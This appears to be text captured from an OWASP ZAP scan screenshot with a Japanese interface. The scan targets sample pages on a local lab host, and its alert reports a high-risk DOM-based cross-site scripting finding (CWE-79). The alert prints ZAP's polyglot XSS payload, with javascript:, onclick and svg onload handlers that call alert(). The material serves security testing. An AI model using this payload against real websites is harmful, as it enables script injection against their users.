 GET:sample-a1
sample-a1
GET:sample-a2
sample-a2
履歴 検索 アラート アウトプット 動的スキャン スパイダー
GET: http://192.168.99.100:86/sample-b1/?name=ZAP#jaV
GET: http://192.168.99.100:86/sample-b3/?name=abc#<im
GET: http://192.168.99.100:86/sample-b3/?name=ZAP?nam
GET: http://192.168.99.100:86/sample-b4/?name=abc#<im
GET: http://192.168.99.100:86/sample-b4/?name=ZAP#jaV
GET: http://192.168.99.100:86/sample-b9#jaVasCript:/*-/*
GET: http://192.168.99.100:86/sample-b9/#jaVasCript:/*-/
GET: http://192.168.99.100:86/sample-b9/?name=ZAP#jaV
GET: http://192.168.99.100:86/sample-c2/#jaVasCript:/*-/
GET: http://192.168.99.100:86/sample-c2/?name=ZAP#jaVa
Content Security Policy (CSP) Header Not Set (45)
クロス サイト スクリプティング (DOM ベース)
URL: http://192.168.99.100:86/sample-c2/#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=
alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<
sVg/oNloAd=alert(5397)//>\x3e
リスク: High
信頼性: High
パラメータ:
攻撃: #jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYl
e/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
証拠:
CWE ID: 79
WASC ID: 8